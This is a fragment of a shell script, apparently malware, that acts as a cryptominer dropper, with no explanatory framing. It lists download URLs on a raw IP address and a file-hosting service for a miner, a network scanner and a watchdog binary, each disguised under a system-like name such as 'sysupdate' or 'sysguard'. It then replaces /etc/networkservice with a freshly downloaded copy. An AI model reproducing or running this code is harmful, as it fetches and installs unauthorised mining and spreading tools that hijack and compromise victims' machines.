 miner_url="https://pixeldrain.com/api/download/Y0o4foA1"
miner_url_backup="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/sysupdate"
miner_size="854364"
sh_url="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/update.sh"
sh_url_backup="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/update.sh"
config_url="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/config.json"
config_url_backup="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/config.json"
config_size="3300"
scan_url="https://pixeldrain.com/api/download/OMKMU5Td"
scan_url_backup="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/networkservice"
scan_size="2584064"
watchdog_url="https://pixeldrain.com/api/download/heQcwPs3"
watchdog_url_backup="http://198.13.42.229:8667/6HqJB0SPQqbFbHJD/sysguard"
watchdog_size="1929488"
if [ -f "/etc/networkservice" ]
then
filesize2=`ls -l /etc/networkservice | awk '{ print $5 }'`
if [ "$filesize2" -ne "$scan_size" ]
then
pkill -f networkservice
rm /etc/networkservice
downloads  $scan_url /etc/networkservice $scan_url_backup
else
echo "not need download"
fi
else
downloads $scan_url /etc/networkservice $scan_url_backup
fi